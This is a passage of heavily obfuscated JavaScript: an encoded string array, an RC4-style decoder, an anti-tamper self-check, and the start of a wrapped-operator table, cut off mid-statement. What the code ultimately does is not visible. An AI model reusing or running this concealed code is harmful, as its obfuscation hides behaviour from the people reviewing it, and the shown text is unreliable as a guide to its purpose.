Ck4WP3cPW','zmoKnqnZ','W5/dS8ksWQJcNa','rSoFs0ZcTW','ACoyyGxdIW','W6RdP8kLemoI','xgxcTSo2Aa','aSkxm8kUea','q2Cph8o1','nJaeW6hdKa','W4arBM4C','pGWnW6ZdUG','xmovWPZdOSkS','gCk5ta/dKW','ffS2WQ7dTq','WQjUW4XDpa','W4xdU2tdKK4','dmocWRSZWPC','tq7dNeny','fe58WQRdIW','W5WqeZ3dJW','W4SCcZxdKa','W4RdQNJdGv8','W7hdNSoCfmoe','xxGKW6lcMq','WOmPaCkCbWiSWQdcJtKo','rXfwWPVcRq','CSoDDxdcTW','F3G/nSoM','W6ddT8oLemod','g37cM8koWPS','W7hdTCkFnSoa','guCgW67dRSkGbSk1WPBcNCkG','vCoEW68qW70','yCoMB2tcRa','W7HMomooW7S','rdVcP8kL','x8oaWPRdJSko','W7epW7H3WPa','Dg3cU8oggG','WPOodNzH','WR8yauPP','W5buW5xdIfS','WOzOiGhdHW','ffX0WONdOq','A8oMr1/cJW','W7JdHSkfcCo8','W517FSoPwq','iLRcR8kiWQa','pCkveCkIeG','WRvEWOJcICoB','W5uls0my','nG8nW77dQa','WPDlWQBcMSos','tdNdI0zp','W4/dQNddGuq','DunyEg4','q1mRfCo+','W74aWQddPKm','W5bsWOhdKmo1','AeL/bg4','sSokW5ddJCka','W4KsartdJW','W7eUW7XOWPK','W4GWzY3dHG','W4KGWO/dTKi','WPOyaNzK','W692ACoGxG','WRqQhMX+','w8orWQpdGSk8','m25EWP3dMa','xfiMWPRcLa','W6ClprddQW','fqaGW494','W4HGbCorW7u','jSooughcUq','W6LipmkkWRa','W57dP8kwyNe','lvT9WPhdTG','W64kW7LkWO8','WORcImkctZq','jdeuW4Og','CczeWPFcLq','W7bEmmkDWPK','f3VcMCoyW4a','FYrXWPJcMa','WQTBWO7cLmo7','zs3dShzR','WQ1DF2RdQW','CCoUo8kUWPS','lu1SWO/dTG','W53dOCkrWQZcGq','WP7cJCk7cH0','W6O1atBdUG','t3rrxra','C23dU8oaiq','vmoQlCkkWOm','WQKRp0Lg','W6BcVSoeweS','WOVdVYhdOmkt','W6jflCkuWRC','W5jepJOW','WRvSWRtcP8o4','W7hdImk3WOZcKa','CrhdLfPt','W411WPhdISot','uxFdL8oSda','W43dPxVdR1e','y8kKW74PfG','WQzlbq7dMq','m2lcRCopW54','W5aDaXldNG','fSkGssBdLG','y1r+bZa','W5NdOhVdHK8','W5vvWOddPSoO','ELNdSCkBsa','W6PHoCouW7e','W53cJCkisei','DCoAo8kQWPO','WP3dGcRdKSo4','W6LycCksW6e','W70cWRpdS2O','Fv0eW6tcSW','WORdKrpdMmoJ','W4bkW4VdLe4','wb3dJLDl','y0rYe1C','W5JdH3pdJKO','W7hdJCkPgSoJ','W4jZiSkOWOq','A1GshSoy','W7zGfSkWW5S','W686jaRdQG','W7rszCoMFa','WOtcLCkozX8','W4ddLSkQDKO','gqv1WRBcGCkthG','gxJcLmkVWQ4','DMhdR8oIia','W6XflSkEWQm','W4tdM8kzjSop','lhJcQ8kSWPK','iCkdzdVdTW','rmktWRFdHLO','WRtdVGhdMCoh','pMFcPCodW4K','W69hC8oVFa','W6uuWOZdOLC','WRVdN8k1l8oJ','Dmo3WO7dVSk8','W4u8seee','w8oLW6CYW4u','WQOPl3j9','y10GWO/cRG','W7NdNCktcCor','W6XuySojFa','mmkzWOhdPLK','w2pcUSoMzW','z38Ckmos','eNRcV8oTW5W','r8o+sutcJa','W7pdOMxdKxa','WPHdadFdVq','yCoRW7CsW4O','pmkxWPZdQ1i','CwL4rWu','WPaYi3Do','WQXAhsaa','WRmmatFdTG','BL/cJ8oLBa','uNboEZa','W7rTW4j2la','Fx7cSmowhW','vSoAncT9','W7xdSCkfWPFcGa','W4XBxSojvW','gCoOkr51','vmocWPZdHSkj','AmodWRldOmkI','WQPPW4nEnW','W4TPbCkjWQS','fxvMoMm','W5nSamokW5i','ch1JWP3dRG','WOZdGIxdP8oF','qNDxAIS','W6ezWRVdS0K','CCotlmk3WOm','Ce/dPmkavG','WPX6W4dcIstcQColW7SKW5pcHa','dwpcLmk5WQ4','WQfzga7dMW','Fv1cdMS','W4ddNmkGmSon','WPD3W6vtgW','saZdHfjo','W4bScmk+WRi','W7XtASo2CG','W4qxANCe','E8ooWOtdHCkI','jwrvWO/dUW','oSk5sqZdJa','W61hi8kyWPK','FHjzWP/cGq','AKHZcwK','W6aiWRxdOvq','W7bycc8M','W5BdG8kdcmo3','WOL9W4lcLmoK','BqRdUL9j','qZrvWPlcKG','W4nuW47dHMW','W6ldPgRdHhu','CtzuWPJcSa','W65NpGSD','mCoCzxhdPq','gutcHmkUW4W','WQ7dNmkItCow','p8kOWOVdQK0','yCohfYrn','WPxdIqxdGCo+','gmkWk8k6da','WPRcHmk1Bda','tmoCAeJcPa','i8onkcZdUG','nSkstaFdJa','W6WBWRNdV0q','imoSWOilW5C','WQFdUMZdLMe','W6NcJGLDWO4','CvOdW4hcMq','W6RdUmkomSon','WPxdVK/dNmoF','W4DEgCknW4m','zmo8W642W4C','v0q0fmoC','osWDW49y','w35sAca','pJncW6DL','W6u9ywGA','CCojeJrl','W69uW4JdSxi','W5nucGOo','WPH2W7jdgW','W5a7WPddPvy','qx16yXy','W44LEhab','cmk5vGhdHG','W7NdKSkfhmoK','W4yVWOBdSN4','W60sW75mWOm','fqLUW4/dUW','W4PgdSoEW5W','e1TxWQpcGW','EhOQiCo3','bxOQkCo8W79W','F0hdPmoyoa','W4FdTCksWR/cLa','DCoaW6yAW4m','WR06gCkmW4y','W7xdOmkZv0a','WRnsmGddSW','W6ldLmkacSo/','W7vHW6JdTNi','qIOBj3q','bmk3kmk1eq','yhmtn8oz','W4mAFhqi','B3RcMSovCq','qCorv1xcGG','o8ktmSkbpa','A30DmCoq','W7DSoCkyWQG','o0FcMSkpWQe','W4tdU8kQhqO','zmooW7uWbW','WOLpW6jaeG','DvldUSkHEW','WQX3W6HEba','W6FcJHb3WPu','W6mQWQxdIh4','iCkwi8kKkq','EqtdV0b7','oHpcRJWU','W7f1WPhdPSoj','W6xdHmkVWPhcGG','W7f3mH8D','W5ulzXtdIW','t2pcNSoquq','WRGIk1fj','W4tdVSk/h8ok','WQL8WQ7cNmox','BCokWQFdVCkj','WOVdNrxdRCoS','W5zJf8kGW4C','W4yJy2yj','tH0pWOxdGa','W47dGmkJlSo2','W4/dMCkJeSoO','W7f9m8ouW7S','uv0WW4BcTa','FsXxWPFcOa','oWSkW6xdSa','kCovzN7dLq','z8odfqz1','W5PUqmoctW','WOVcJSkHFIe','q1tdJCovoG','wL0dW6xcOa','A1hcLmoJBa','gCkvWRZdR0G','xCoWsu/cGq','WPVdMYVdHmoX','pCkyWPFdTLS','W4OnWPZdMh0','w8oRhCkjWQa','W7rtFmo4zG','W4tdNCkgg8oi','dmkInfXC','W6WtbJtdLG','W4q3aHldJG','W6blW4lcNmo1','DSoEjmkrWOC','WRZdLCk9W4xcHG','WRVdR8kAwmo9','WOtcGCk8FJO','etSUW7jE','BsnXWPZcMW','W5j2j8kYWQG','WOvgd8oCW44','vMFcVmopW6a','wgnBEZm','WP9VW7Tdca','W7fjsmo8zW','a8k0sHVdMq','ESoSBgRcTG','ygutW7NcPG','ytz3WOlcLq','WRDTWPldJSoGWRxcKG','W5FdR8kzdCoR','W4VcUSkShG','W6mbW5jTWPm','W4WrWORdH3W','WQyKk0Xf','pSkyWPNdQKu','f1nYWQ3dVa','W7zsW5BdMvC','W7PlFCoJzq','EsjMWOJcGa','z8oIW6mQcq','ufG/gSoW','zCoKW4GvW5K','W5RdNhhdPve','q8ovW4u5W7W','EbP/WONcQa','nhnuWQNdGG','W6Lwpmk/WPq','W74uW61WWQO','W6BdS8kJh8oU','wgFdVCo4uG','WRdcRCktxq','wGrXWPxcNW','kSo4wgZdVq','l8knWPRdSKy','uW3dIerm','WPjIgmoWbW','WR1EW499gW','W77cJWHwWPm','l8ktw8obhq','WPJdMcpdH8oH','W77dQ8kQBgG','W4ldQmkeWR3cLq','WPniWQ7cGCoB','ruyGW7NcVG','k8keWONdUu0','EXNdIND1','BSong8kmWPW','Cv/dLSkIsW','W60LWPpdT1e','W7mDdahdKW','WPdcKmk9Cdq','j8kyDY/dTa','W7yyWQhdPv8','WRPlaXBdKG','WRBcLSkaFaa','W5jygdKU','WPnZW7bveq','W6rlW5/dMuW','w8oPW7yYW5W','pfxcJmknWOy','W4TsaSkyW5u','W6fSW6NdVw8','WPZdRYddTmon','WOJdMcVdNmoH','CevWb3y','q8oPW5uwW68','aSkKxGBdQG','CCoQWO7dQa','f8o6WO4CW44','W5NdQ8kOyx0','WRHLWO3cOCos','oCotW45qW7S','y3Xtrru','lxtcRCohW5u','rSo8AKlcKa','WPBdJJddSmoE','WOLhWP3dT1Kpihy','W7aTWP/dRea','ymofhsf0','WQyJbuHb','uCotuvdcKa','imo0WPKSW5W','W654W7FdO2W','vCoxWRldJCkr','W6VdSmkvWQNcIG','qWrTWOtdOW','A1ZcS8ozBG','CCoCW44/ha','WRi7n2j4','E3pdS8kVWO4','WO3cTaBdKCoa','W4XucICI','W7yUWOFdO2u','W6fQmr4Q','W79LmSoUW7G','WQpcJ8kHzJy','jZ3dTsOX','lhBcVmofW4S','WQXhhs0n','xrr9ua4','cKjVWOtdVa','rtNdIezp','W6PPCCoGDW','W6/dU8koe8kD','W6pdQmkRDvu','W4e8WOFdMMm','W5X7gCkyW6y','W7NcIdrjWP8','dvLRWP3dUW','WOJcHmkWyc0','gLTIWPVdQa','ree1hSo2','ECoHW6i2W5K','WRnmWP3cNSox','D3SmlCon','W68NW4/dUuy','a8ojWP0/W4G','jWBdIx1D','tr3dIeLv','W4BdISkWnmok','WPzEWQpcM8oc','jCkkWQldVKi','W6pcNGLzWQ8','WORdNcBdLmoH','Cx0zW77cSG','hquNW6r6','W6XaimokW7y','tK/dGSkdxq','W5PNamkpWOe','xhCuW5dcUa','xSooWPRdO8k5','W7DmWPFdT8oW','W7qUW69WWQO','W7PsD8o6CW','cCobAK/dQG','WRacaKPz','zLVdHCoipW','o2DcWRxdRW','oh9EWRZdQa','W7zxdSkwWPO','ffbXWP/dPW','W6LxbCkrWQG','W5xdNSkKpSod','FvTxWP3cOa','WP7dUX4PW7m','WR/cJmk8hZ8','zmovW7CHW4a','W4BdG8k/WO7dVq','W5fwWR3dQCop','cmk6urVdLq','WRLvaa/dUa','W4P3W6HyWO0','ygqeW63cPG','W6ddVSk/dCoZ','srL7W7tcGa','m1RcQCoJW68','aN/cTmoAW7e','z3iMW7BcOW','qSonpHzH','bmotWR4sW7a','cN1BWPhdVG','W6VdGCkXque','umomWQXqW50','W4ZdVxpdGu4','WOn2W6Lufq','W6vMjCooW7q','WR9rW5u','oh18WRBdRG','cG45W6L7','W4PebSkmW4a','luTsWP3dUq','hq4RW7L+','BuzLe3K','Cd9MWPxcUG','cSoqAwNdTq','ESk3jSkQWRa','W73dJmk4oCoD','DvmJamox','BH/dV31B','W7ShBMaR','hNNcKSkFWPi','bHzBWP/cTG','W7CMWQddUvq','s8oEweZcJa','W5ddNCk1c8od','Euy0c8oX','vg7cTCoZua','W4FdTCkvWRZcNG','hwmAW7tcLG','Fvvmlg0','W4pdPSkyWRJcNa','z2CiW6hcSa','zgVdP8kwqW','WPfkWRxcGCoE','p1ZcPmk/xG','gxvLWPhdKa','W60SarKX','WPqpW7HoWR4','uSocWR/dLSkA','irO8W4Th','kxRcU8opW4O','DmoHWOxdQ8k/','dSoWxuxdOq','W5bJa8k5W4q','W7v4WQZdRmoV','WOhdRmktFGa','BN5ZEGW','yhldKmoGsq','iSkVoCkHeW','tL7cMCowqG','WQFcG8kHDHC','W7SVW5HhWQS','rvmOdq','WQ0PoI1F','hmkcgCk1na','WO8JkfTn','W6joFCo8zW','vx0xW5xcTq','q3XDEYS','W5CtzMSy','xrTuWRVcJa','W7FcOGrUWPG','W45uW5FdNMO','m8kdWPhdSu4','W67dMmkymSoJ','mCoYWR0VW6a','uXldMf1O','W7nyW6pdOhm','WR1UWO96mG','W7TJimk3W5W','mSonWP0pW7W','WQ3cQSobv8oQW6ajFa9a','nCkSD2BdGG','hSkqWONcHei','FCodib1P','s8ouWRVdHCkh','W6XvE8ozDW','hCkfWOVdRwi','WOlcG8kCxc0','W4fvWPRdTmoY','bSkPnmkY','W5qes2f2','gZWPW5zc','WQWVEd/cVW','WRTZW4qICW','W7VdJSkYWPVcQW','W5DgW5ldGvS','fXZcRSo+W44','bL14WQVdHa','W6HrpSkjWOq','W5PjfbSH','wtb6WQVcJW','oSkrtwBdLW','lgtcTSoaW4i','W7RcIZn9WQq','y1xdU8ojdW','W5vvbmkmW7u','bsb1WQpcTG','W5DeW4tdO0q','W6baimkFWRu','W5SChdxdJa','W6HYW6hdGfi','zYNdSNLU','yv0eW7pcSG','W7GTcZ/dSG','ASoBW7a3fa','W7KCWPZdSMa','WPSKawzH','b1BcHSk4WQi','W5H2uCoCDq','WP0ohc1v','d1hdK8kfDW','AMz7fgi','kwrFWRNdIG','nhjkWO7dMW','W6hcJSkJWPxdQa','WRvrW5v8mW','WPrZW5bBbq','jZ8PW7pdOa','W5X4l8oxW40','h3JcMCkYW5K','AIddV2nC','W7ucWQZdPuu','W7SsW69OWOe','wbrbWR/cTW','repdNSozpa','W7KUW71+WP4','b8kaBYVdPG','WQvwhIZdOG','W5v5ymopCa','W7Wkrg0b','W7eSebBdIW','W4iwy3SC','WPldNIxdO8op','ymoSyge','qmoigCk9WRu','WOZdVqJdKmoW','FMWvmSoz','BSoBo8k9WOq','nbiiW73dJa','yMuAomow','fWNcOSkLW48','fGC9W4LW','BSo1W6SjW4y','W7Pil8kAWQu','jCkLkCk4ha','wZNdJv5r','W6xdSCkBWRNcLG','nqaEW5bi','lSoqWRCUW7u','W7DsdCkuWOG','W5WhhZddPq','W5bYWOxdQCon','W63dIxZdQ2y','zxWjW7JcRq','i8kwjCkopW','mmkrWQBdVuG','aYqVW6DM','tCovWQRdI8ko','WRXwaIRdUa','W4CGWPddLgK','E2WbW7dcTq','ACoqWRRdICkd','dwdcUSodW5a','W6aAWPFdKxO','CSogW68Sea','yCoNs0VcTa','W6GbW7rvWO8','W6PDlCkuWRu','AexdGmkcFW','mNhcMSkLWO0','W6nKW4ZdNvi','W7jHWPaGBW','WPCpj1rf','W45ucrqN','W7JdTKRdI1q','uMZdM8kNEG','WPfxW5bafG','W4vyWOddU8oC','W7vTWRJdI8om','W4NdHmkfd8oT','WQH2WQBcMCkw','A1VdP8kbsa','W7n2ASo7EW','W6xdOmkvt0S','W5JdV2RdI0W','WO/dOCkSo8oF','W7VdMmk0b8od','WO9XW7naea','W5FdJmkLiCow','svJcJ8oyyG','aSkdWPZdSu4','W6D3A0i9','W6xdK8kNWRpcMG','W6miW5jQWOO','FIX9WOVcSq','WPxcJ8kTqaa','amk6uWZdQW','DNGMW4xcTa','W6pdKCkfp8oO','Cd9xWP3cRW','WRvBW4rykq','WPb2W7rwcq','ESoOW6S+W4O','rwFdSSoieq','W5RdSSkglCoh','WPdcG8k5AG4','W4xcGxpdJ1W','W4eEWR/dNvG','W4ughbldIq','xmolkq','WOldIdJdLmoP','rqtdRd9B','CmonA1BcRq','q8oeW44YW68','o8kokCk4dG','pbmeW57dVW','pXKLW7XC','xSo9W45hfq','wSoSW4m9ia','W6mnW7TvWQ4','j8oRWQa9W7C','W4GDpcVdNW','v8obj8kVWQe','tZ3dNhb6','Eejwaeq','kKfhWQ7dLa','W5tdISk0k8of','W6bal8oXW5q','n2jeWR3dTG','W7NdUCkklmoT','ov58WONdUW','W5D1WR3dMwW','WPaGlfLR','sCoioCkOW7O','W7mmW5jSWO8','WQlcJCoVWQpcJW','zwC5W6hcSq','W41ljYa8','W7TTaYiC','W6JdTCk7zeW','uCoat1hcKW','W77dQSkYkmo+','st5FW7tcUG','W7C/WRldK1O','W4NcPtbBWOG','zhi5W7xcHG','W5Hvac0U','WPZcKCowere6WR/dQXK/W4C','W5atccRdJG','hCoDnCkODq','aZWjW4X/','W4xdMg/dK1e','nhTkWPVdMW','vxNdHmk6','mhXQWPNdVq','pCkOWOFdQhS','FNSEW63cPq','oNZcVSofW5m','smoiWRJdVCkA','W6OvdrtdMW','W77dPSkmWORdQa','CSkzW7SMWQG','W7RdRSkquxa','ExTBzay','fSk/CXNdSG','W7VcHWnoWOC','nSosBwJdGG','qLhdSSoxaG','W49eW4hdPhO','atKuW5ldJG','W7i7lctdQa','Bmo2imkBWPW','l8oCAw/dGG','DSowisr8','iH4BW7JdQq','W7r7W65ulG','CwqlW7ZcNW','emk1BZJcRq','twZdSSkJga','WPaaohDB','d0hcNCogW40','m8oaygNdKa','W4ifWQddNN8','b8ohreNdIW','B0/cLCoLDq','eSkeWRNdRgC','uvP/W6hcOq','W57cGv7dR0y','W6Hxg8kyW7q','W65SjSodW6C','W4qkhdBdQW','i8kjdG','W6ibW7bSWO4','WRH/WONcSSoL','tIddIvTy','W7hdTNFdI0K','y8ogW4GjW5W','ieRcPmo8W7W','W4rvetK4','W7yWWOVdVei','W6n5W6NdP0K','xKVdNmomoG','W6vjm8kzWRC','y1VdRmodiW','oSkGhbBdJG','oNJcRCoeW4a','W7PnDSoJCa','WQNcJSkYWOFcUW','W7FdH8kYgCoa','m8kiWRFdSea','W5RdPmkfWQ/cLq','W6rWpWeQ','CeH8beG','W70+WO7dVKe','rCoPib1e','WOfAWQVcMCoM','xCo+W6Gziq','W47cVSkheSof','EKzec3q','W7fqESoQqW','WPpdN0ZdN8o7','WQKShfDv','WOhdTCk7BNW','BeNcGCoDFq','sa/dM1XB','dwvlWRBdQG','ENDByXy','W5v6W7RdSCo5','BGFdJh1u','fh1CWRddTW','WQ5aWQVcVCo2','WPddKspdG8o6','odygWO3cLG','WPHGgHpdLq','CfvbeK8','B8oOB2hcMq','WOTPW7T/oG','W63dGmkneSoo','CmobWRJdPmkE','rxCfW6tcUa','W4j+imkhWR0','EgBdSmomhq','W4mBW7b2WRq','WPr4pJBdLG','abOBW6tdOG','W5xdPCk+WPBcGq','W4RdSmkKv1y','zqddQvnw','W7e/k8keWQq','BN3cUCozrq','zsDIWOJcKW','W5HxhtyO','sCoCvKRcLa','qmorreFcTW','r0LEyc4','W43dLSkWnSob','W5HlgmoWW48','WRrNW7TucW','WRiJpvPC','W69YWRRdG8ou','ixpcTSoAW4u','gb1YuSoe','lMv4WPBdQa','W5fwgCkrW6i','W4XXb8kRWRq','ngFcRSkoWPK','t23dOCkpwa','W4WCcIhdKW','xXVdPebk','W4/dImk8amo5','gSo1pZ5Q','W57cRreXWOG','iJeCW5ji','WODseGhdGq','rNRdS8kaDa','EhOHW5JcUW','e1fHWP3dIq','bh5XWO7dTq','W4j/WOtdHCoD','sN3cSSoFrW','k8kXfmkJmG','W6useZldTG','zs9eWO3cLa','obyjW7VdSq','W5VcGrjBWQ4','bmkHFWVdPq','ALiBagq','W5hdRMVdL3q','bmkNtrZdLG','ymo5W7u0W4q','gSkinmkkaG','W6xdPCkUBMG','Cg7dK8oKdW','cCkVWOpdQKi','W5elgWddQG','f8k3xbVdKa','W5rCWOhdP8oH','k3juWOBdOW','nSk0yGBdLq','WQ3dLsxdNmoY','A8oHyhFcGW','qaNdJv1u','FNRdPmo8ga','pJmfW71h','W4JdUSk1tGO','W4pdPM7dHf8','D1BdP8k5vG','W5Siz2KJ','B8kKWO8','W5pdQ0NdJMa','eMn+WRNdGa','pCoqWO8VW6W','vhvqaLq','EgzYEa4','WOapWRFdShu','W77dHCkXWP/cVW','W5r3W5tdKfq','kxnuWR/dTa','y0tdR8kmzG','W49Kk8kqW70','jSktDtW','fxvZoK8','W6ZdTCkeimoI','cHWeW6LX','ACoQm8kWWPS','w8obW5C4ja','WQLmW7pdL3y','gupcJmkoWOe','BLnqmgW','W6LNW6RdING','hCkde8obdq','h8kcWR3dMgm','W7WbW6PQWOK','WQ7dVXRdOCoR','ywbbfNK','W55AWQpdRCoR','CbSfW6tcLa','irm9W7r+','W6BdGmkEeSoo','WQPiWQpcPmo5','jZaiW6ldQq','kM5hWRBdVq','W6FdGSkohSoR','W7NdPmkalCoL','W7RdRmkOzwa','WOqSnvj5','pKFcRSoQW6e','junLWPBdMW','FSogW6C2ba','W4zxW7FdTvu','WPNdLdFdHSoU','ExiCd8o4','FmkZqcZdLG','W7xdImk4hqO','WQ8NiuXy','W4q5zhFcP8oBW6T4W5ijfa','WOHgW45SmW','hupcHSkMWRS','thlcQ8oX','qd1MWPdcLW','WR7dVcpdVSol','EwWhW7BcVq','WPT+W7HqeW','cWbOWOpdGSocWODjr8knuq','v2pcTCo1sa','WRWJWRJcTmoZ','WPpdGW3dOSoK','uelcVmo9sG','nNFcPCoaW5y','BedcQSo9AW','W4OrA2yy','W40JWOJdM3u','W73dRSkxWRhcIq','pZajW79D','W6iUW71YWOm','W7qLWP/dPwm','W581FKSJ','uetdOmkCzG','Dmo9dCkwWQe','W5RdSCkDWQ/cVq','CmkFWPfoWRa','F3LKbMq','umo9sNlcGW','ja0zW7/dOq','WOLeWQ/cOSov','bComWRWzW44','nmo6BH/cVa','espdSSkV','W51eb8kzW6u','WRRcH8k0uZy','qgSBW7tdS2ddKgy','WONdMYJdKCoo','w2i/W7VcOW','WRBcRmkArJu','amoOrfhdVa','Awummmos','W6dcNrXhWRy','wmoqWP1snW','ESoAW6u9aa','WQfqeaZdLq','usDFWOVcVa','W4nfcmkLW50','W6LsaCk9WQm','iSkldmkQaq','W6uQWR/dPvq','sx3dHCknyq','lSkFkSkagq','W4iqz3SB','ewvoWRldPW','W7RcJCkuF08','p8kiWONdQ0e','W7DmkmkeWQy','W4/dHCkSDmoj','W6OBzNPJ','eSoSWOapW7G','W7e4WRBdPh0','W4ZdJmopvNm','h8k1jSk7fG','W4tdRSkPhqO','W4KApXpdMG','FfpcNCoFAW','oSoAW45qW7q','WQLipI3dNW','W4TYWPddQCon','W5jKW6xdI3i','AmoKW6qUW4i','CKFcK8orCG','qmouWOdcT8oL','qwjCFs0','W6xdQmkLBMK','WQnUW45Sga','jCk8l8kY','sCogW4xdUCkG','EhSBW7dcGG','WRmWgtldRG','ub9KWQlcKW','CLLJf2G','u1nKn0O','W7xcKdrEWOq','W6VcN8kRcLa','abO4W6L7','pHewW7ZdTa','axZcM8oJW4e','W6X1iSkKWOa','c8oFxMddVa','Fv3cK8oLzG','jSomsgRcSq','W6GXWOVdPuS','W7jMimorW4G','W74gdSoGW5a','wWvFWRpcRq','WR1CWP/cJmor','W45rgmkGW5K','W4ddLmk3m8on','W6lcIYzhWO0','W6hdS8kUDg8','W78/WOtdMvG','CgVdRSkcxa','W7SFWRFdVfO','BMPjybK','xSozzuFcUq','nSomWQZdQCkB','b8o5sLBdKq','WO/dIJBdUSo5','WP7cLSkLqq8','x3qEhCoq','W5tdQSkeWRZcMW','Cg8aW7dcTq','W7boW7hdULG','W7uqW693WPC','WOaDWPFdVh4','W7OuaeVdQq','sK0gWO/cTG','W7rZymk9W4O','E8kIwSkqWPy','W4bxWP3dTSo1','W6ewWQ3dP18','W5jwar0+','WR5gW7T2kG','oM9zWRNdLa','W5joW5FdILq','BXTuWRVcJG','faiMW6T8','fgvwW6FdUa','BfxdPmkaxa','W7NdPCkpA3m','W7CwEw8P','W4tdVCkUnmos','WPypjvzR','W6HqCSo8rW','WQ5JWQNcHCo2','sZ9kWQdcJW','WQHkWRddO8o0','WRJcNqJcTdjuW7NdS8kHW5L8','wbfH','W5VdP8kfWRBcHa','WP/dJdFcU8om','DfNcNmoLDW','W5CEbrtdJq','ASkNEfeo','W5iUlbBcSG','W77dQSoAFGO','xL5oCcK','W6maWRJdMuq','W63dLCkea8oo','WOnSWOmkW67cMIbBW4aVAG','W7tdNSkVi8o0','lCooWRm5W6G','dmovbCkPWRDLWQ0','WOJcGCkqrLC','W7NcUIbhWRa','WRVcRmktqqe','yM3dS8kmwa','jSoGuNxcOq','pmkxWQldRfa','W4xcTmkwkSoJ','vmobWQBdNmkC','W6bhWR3dG1C','fXyMW6rW','uMxcQmo8vG','ymozeITY','W57dKCkbtCol','p3NcRCkdWOu','AeTqBwy','W4bEc8kEW5S','lfpcVCkKWR0','WRXUgWFdJG','W5zZWRxdLSoH','ktecW4ddSW','suRcMCkhAG','fG0hW7FcLG','aSo0W4WDW68','W5VdM8kMkmoi','ECoxWP/dGSkA','DSo3lSkOWPO'];function _0x8515354d(a,b){a=a-0x18c;var c=_0x8515354c[a];if(_0x8515354d['QSAoXg']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x8515354d['OWVgnU']=h,_0x8515354d['zwebtu']={},_0x8515354d['QSAoXg']=!![];}var e=_0x8515354c[0x0],f=a+e,g=_0x8515354d['zwebtu'][f];if(g===undefined){if(_0x8515354d['cGjDQf']===undefined){var i=function(j){this['bBmika']=j,this['Vywnja']=[0x1,0x0,0x0],this['sCwvMM']=function(){return'newState';},this['wVZFbs']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['AHiYYl']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['cltWrC']=function(){var j=new RegExp(this['wVZFbs']+this['AHiYYl']),k=j['test'](this['sCwvMM']['toString']())?--this['Vywnja'][0x1]:--this['Vywnja'][0x0];return this['hrUxHr'](k);},i['prototype']['hrUxHr']=function(j){if(!Boolean(~j))return j;return this['zCycTo'](this['bBmika']);},i['prototype']['zCycTo']=function(j){for(var k=0x0,l=this['Vywnja']['length'];k<l;k++){this['Vywnja']['push'](Math['round'](Math['random']())),l=this['Vywnja']['length'];}return j(this['Vywnja'][0x0]);},new i(_0x8515354d)['cltWrC'](),_0x8515354d['cGjDQf']=!![];}c=_0x8515354d['OWVgnU'](c,b),_0x8515354d['zwebtu'][f]=c;}else c=g;return c;}(function(a,b){var W=_0x8515354d;while(!![]){try{var c=-parseInt(W(0x57a,'fZmX'))*-parseInt(W(0x5f8,'qNb0'))+parseInt(W(0x5df,'b4JR'))+parseInt(W(0x596,'GNII'))+parseInt(W(0x4e9,'B[Ei'))+parseInt(W(0x2c5,'LTz('))*-parseInt(W(0x56b,'vuv3'))+parseInt(W(0x411,'NdK@'))+parseInt(W(0x614,'c5S@'))*-parseInt(W(0x1b7,'5Ige'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8515354c,0x1ae54),!function(){var X=_0x8515354d,c={};c[X(0x1e3,'Yg2K')]=function(C,D){return C<D;},c[X(0x625,'WEZ@')]=function(C,D){return C!==D;},c[X(0x4c5,'Ji)8')]=function(C,D){return C===D;},c[X(0x39e,'llb6')]=function(C,D){return C+D;},c[X(0x47c,'%WwB')]=function(C,D){return C*D;},c[X(0x1b5,'qNb0')]=function(C,D){return C-D;},c[X(0x58c,'G8%A')]=function(C,D){return C<D;},c[X(0x493,'WB9u')]=function(C,D){return C!==D;},c[X(0x304,'Yg2K')]=function(C,D){return C===D;},c[X(0x2aa,'5Z*K')]=function(C,D){return C===D;},c[X(0x4d7,'QNIr')]=function(C,D,E,F,G,H,I,L,R,T,V){return C(D,E,F,G,H,I,L,R,T,V);},c[X(0x2cb,'$hTH')]=function(C,D){return C||D;},c[X(0x363,'C8Ml')]=function(C,D){return C(D);},c[X(0x5cd,'DNKY')]=function(C){return C();},c[X(0x569,'5Ige')]=function(C,D,E,F,G,H,I,L){return C(D,E,F,G,H,I,L);},c[X(0x490,'wM]j')]=function(C,D){return C!==D;},c[X(0x3fd,'49&m')]=function(C,D){return C!==D;},c[X(0x254,'llb6')]=function(C,D){return C!==D;},c[X(0x318,'hD]f')]=function(C,D){return C!==D;},c[X(0x198,'q8@w')]=function(C,D){return C!==D;},c[X(0x673,'xJOO')]=function(C,D,E,F,G,H,I){return C(D,E,F,G,H,I);},c[X(0x4d5,'b4JR')]=function(C){return C();},c[X(0x203,'vuv3')]=function(C,D,E,F,G,H,I){return C(D,E,F,G,H,I);},c[X(0x62c,'5BIC')]=function(C,D){return C<D;},c[X(0x441,'vuv3')]=function(C,D){return C(D);},c[X(0x4e6,'llb6')]=function(C,D,E,F,G){return 